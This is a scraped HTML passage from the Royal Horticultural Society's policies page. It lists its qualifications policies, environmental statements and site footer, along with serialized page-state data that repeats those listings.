class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Conflict of Interest</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">To prevent any potential bias RHS Qualifications ensures its staff and centres comply with this conflicts of interest policy</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/conflict-interest" target="_self"><span class="button__text">Preventing bias</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Customer Service and Complaints</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted">  Procedure</span><!----></h3><p class="ng-star-inserted">This policy only relates to specific issues with RHS qualifications – any other queries will not be responded to.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/qualifications-customer-service-complaints" target="_self"><span class="button__text">How our qualifications team support you</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Equality and diversity</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">RHS Qualifications is committed to ensuring that there is no direct, combined&nbsp;or indirect discrimination in any of its activities.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/equality-diversity" target="_self"><span class="button__text">How we ensure fairness</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Equal Opportunity</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">RHS Qualifications is committed to a policy of equal opportunities ensuring the&nbsp;units and qualifications it makes available, are compliant with Equalities Law</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/equal-opportunities" target="_self"><span class="button__text">How we ensure equal opportunities </span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Malpractice</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">RHS Qualifications takes all reasonable steps to prevent the occurrence of&nbsp;any malpractice or maladministration by candidates</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/malpractice-maladministration" target="_self"><span class="button__text">What we do to prevent malpractice</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Sanctions</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">RHS Qualifications constantly reviews the quality of its centers and will apply a range of sanctions to any centre falling short of its expectations</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/sanctions" target="_self"><span class="button__text">Sanctions we implement</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Welsh language policy</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted">Statement</span><!----></h3><p class="ng-star-inserted">Outline of RHS Qualifications Welsh Language Policy, detailing the current approach, key considerations, and plans for future review.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/welsh-language-policy-statement" target="_self"><span class="button__text">Read the statement</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Invoicing</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted">Policy</span><!----></h3><p class="ng-star-inserted">Review RHS Qualifications’ Invoicing Policy outlining procedures for issuing, managing, and settling invoices.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/invoicing-policy" target="_self"><span class="button__text">Invoicing polcy</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Access Arrangements and Reasonable Adjustments Policy for Approved Centres</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted">Policy</span><!----></h3><p class="ng-star-inserted">RHS Qualifications’ policy on access arrangements and reasonable adjustments ensures fair assessment by removing unnecessary barriers while maintaining assessment integrity and compliance with Ofqual regulations.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/access-reasonable-adjustments-policy" target="_self"><span class="button__text">Read the policy</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Special Consideration Policy for Approved Centres</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">Understand RHS Qualifications’ Special Consideration Policy, which supports learners affected by unforeseen circumstances during assessments.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/special-consideration" target="_self"><span class="button__text">Read the policy</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Recognition of Prior Learning (RPL)</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">Learn how RHS Qualifications recognises prior learning through its RPL Policy, aligned with Ofqual’s General Conditions of Recognition (Condition E10)</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/prior-learning-policy" target="_self"><span class="button__text">Read the policy</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Qualification Withdrawal</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy and procedure</span><!----></h3><p class="ng-star-inserted">Learn how RHS Qualifications manages the withdrawal of qualifications to protect learners and centres, in line with Ofqual, CCEA, and Qualifications Wales regulations (Conditions D6 &amp; D7)</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/qualification-withdrawals" target="_self"><span class="button__text">Read the policy</span></a><!----></div></div></div></div></div><!----></div><!----></div></section><!----><!----></widget-list-items><widget-multi-spots class="ng-star-inserted"><lib-spot1-multi-spots class="ng-star-inserted"><section class="section section--band ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><h3 class="section__heading ng-star-inserted">What is the RHS doing for the environment?</h3><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="l-row ng-star-inserted"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape-md u-faux-block-link u-m-b-3"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img class="lazyload" src="/getmedia/28060a8d-0c7c-42af-9d83-a0b52b959bf7/RHS-Sustainability-Report-2021-Card-600x400.jpg?width=600&amp;height=400&amp;ext=.jpg"></div></div><div class="card-default__body"><h6 class="card-default__heading ng-star-inserted">The RHS Sustainability Strategy</h6><!----><div class="card-default__content"><p class="ng-star-inserted">Within the decade we aim to become net positive for nature &amp; for people</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-1spot" class="u-faux-block-link__overlay" href="/science/sustainability" target="_self">The RHS Sustainability Strategy</a></div></div></div></div><!----></div></section><!----><!----></lib-spot1-multi-spots><!----><!----><!----><!----><!----><!----><!----></widget-multi-spots>                     
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=2938e465-3331-4be2-a7af-159294ef06c9?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/about-us/what-we-do/policies'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"RHS Policies and Statements\",\"description\":\"Your ongoing support and generosity helps us to enrich everyone&rsquo;s life through plants and make the UK a greener and more beautiful place &ndash; see what policies and statements help govern and achieve our vision\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\u003Cp class=\"sub-heading-text text-center\">\u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#General\">General\u003C/a>\u003C/strong> | \u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#Enviromental\">Enviromental\u003C/a>\u003C/strong> | \u003Cstrong>\u003Ca href=\"/about-us/what-we-do/policies#Quals\">Qualifications\u003C/a>\u003C/strong>\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Ca name=\"General\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>General\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":true,\"text\":\"The Society is committed to promoting Diversity and Inclusion (D&amp;I) at the RHS; across all our work in Shows, Gardens, Communities, Science, Education, Art, in our magazines, books, online and other media; and in the wider horticultural industry.\",\"year\":\"Diversity and inclusion\",\"title\":\" Statement\",\"urlLabel\":\"Read our statement\",\"url\":\"/about-us/what-we-do/policies/diversity-and-inclusion\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"The RHS cares for the finest collection of horticultural literature and archives in the world, assembled over more than two centuries.&nbsp;We want to understand, share and enhance that heritage and knowledge in an inclusive way to understand garden heritage and to engage with audiences.\",\"title\":\" Principles\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"urlLabel\":\"Read our principles\",\"url\":\"/about-us/what-we-do/policies/heritage-interpretation\",\"year\":\"Heritage Interpretation\"},{\"collapse\":true,\"text\":\"In accordance with the Occupational Pension Schemes (Administration and Disclosure) (Amendment) Regulations 2018, we have published the RHS 1974 Pension Scheme&rsquo;s Statement of Investment Principles.\",\"year\":\"RHS Pension Scheme\",\"title\":\" Statement\",\"urlLabel\":\"Read our statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/about-us/what-we-do/policies/rhs-pension-scheme\"},{\"collapse\":false,\"year\":\"Gender Pay Gap\",\"text\":\"Read our latest Gender Pay Gap Report, which measures the difference in average hourly pay between men and women across all workers at the RHS.\",\"urlLabel\":\"Read the report\",\"url\":\"/about-us/what-we-do/policies/gender-pay-gap\",\"title\":\" Report\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Modern Slavery and Human Trafficking\",\"title\":\" Statement\",\"text\":\"We are committed to ensuring modern slavery is not present in our supply chains and have introduced, and will continue to develop, policy and procedures to manage the way we obtain goods and services to keep our supply chains robust and free from modern slavery.\",\"url\":\"/about-us/what-we-do/policies/modern-slavery-statement\",\"urlLabel\":\"How we are tackling modern slavery\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Privacy\",\"title\":\" Policy\",\"text\":\"Your privacy, and security of your personal information, are of the highest importance to us.&nbsp;\",\"urlLabel\":\"How we handle your personal data\",\"url\":\"/privacy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Feedback and complaints\",\"title\":\" Policy\",\"text\":\"We welcome your feedback, comments and suggestions. Whether you&rsquo;ve had a great experience at one of our gardens, shows or events, or think there&rsquo;s something we could be doing better, please let us know via \u003Cstrong>\u003Ca href=\\\\\"/about-us/feedbackform\\\\\">our online feedback form\u003C/a>\u003C/strong>.\",\"urlLabel\":\"How we process your feedback\",\"url\":\"/about-us/what-we-do/policies/rhs-feedback-policy\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Ca name=\"Enviromental\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>Environmental\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":false,\"year\":\"Peat\",\"text\":\"We want to be a catalyst for change towards peat-free gardening. Working with our networks and using our experience as an exemplar, we aim to be 100% peat free in all our operations by 2025.\",\"urlLabel\":\"Our position on peat use\",\"url\":\"/about-us/what-we-do/policies/rhs-statement-on-peat\",\"title\":\" Statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Pesticides \",\"title\":\" Statement\",\"text\":\"We encourage gardeners to help our declining bees and other pollinators by avoiding the use of neonicotinoids and other pesticides\",\"urlLabel\":\"Our view on pesticides\",\"url\":\"/about-us/what-we-do/policies/pesticide-statement\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"year\":\"Plant Health\",\"title\":\" Policy\",\"text\":\"We have set six principles to guide plant health practice across the Society.\",\"urlLabel\":\"How we&#39;re protecting plant health\",\"url\":\"/about-us/what-we-do/policies/plant-health-principles\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"text\":\"We have introduced numerous steps to make RHS Shows more sustainable, working with our exhibitors, contractors and partners to take action now and setting targets for the future.\",\"year\":\"Shows sustainability\",\"title\":\" Statement\",\"urlLabel\":\"Read the statement\",\"url\":\"/science/sustainability/shows-sustainability\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"}]},\"type\":\"ListItems\"}' >\r\n  \r\n\u003C/widget-list-items>\u003Ca name=\"Quals\">\u003C/a>\u003Cwidget-text content='{\"content\":{\"text\":\"\u003Ch2>RHS Qualifications\u003C/h2>\",\"type\":{\"name\":\"Text - standard\",\"id\":1}},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-list-items content='{\"content\":{\"items\":[{\"collapse\":true,\"year\":\"Appeals\",\"title\":\" Procedure\",\"urlLabel\":\"Appeals procedure\",\"url\":\"/about-us/what-we-do/policies/qualification-appeals\",\"text\":\"RHS Qualifications students can follow this policy to appeal their examination grades\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"text\":\"To prevent any potential bias RHS Qualifications ensures its staff and centres comply with this conflicts of interest policy\",\"year\":\"Conflict of Interest\",\"title\":\" Policy\",\"url\":\"/about-us/what-we-do/policies/conflict-interest\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\",\"urlLabel\":\"Preventing bias\"},{\"collapse\":true,\"year\":\"Customer Service and Complaints\",\"text\":\"This policy only relates to specific issues with RHS qualifications &ndash; any other queries will not be responded to.\",\"urlLabel\":\"How our qualifications team support you\",\"url\":\"/about-us/what-we-do/policies/qualifications-customer-service-complaints\",\"title\":\"  Procedure\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Equality and diversity\",\"title\":\" Policy\",\"text\":\"RHS Qualifications is committed to ensuring that there is no direct, combined&nbsp;or indirect discrimination in any of its activities.\",\"urlLabel\":\"How we ensure fairness\",\"url\":\"/about-us/what-we-do/policies/equality-diversity\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Equal Opportunity\",\"title\":\" Policy\",\"text\":\"RHS Qualifications is committed to a policy of equal opportunities ensuring the&nbsp;units and qualifications it makes available, are compliant with Equalities Law\",\"urlLabel\":\"How we ensure equal opportunities \",\"url\":\"/about-us/what-we-do/policies/equal-opportunities\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Malpractice\",\"title\":\" Policy\",\"text\":\"RHS Qualifications takes all reasonable steps to prevent the occurrence of&nbsp;any malpractice or maladministration by candidates\",\"url\":\"/about-us/what-we-do/policies/malpractice-maladministration\",\"urlLabel\":\"What we do to prevent malpractice\",\"image\":\"/getmedia/a812a360-125b-48f4-a483-dca9f8733b58/RHS-Logo-with-roots.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"year\":\"Sanctions\",\"title\":\" Policy\",\"text\":\"RHS Qualifications constantly reviews the quality of its centers and will apply a range of sanctions to any centre falling short of its 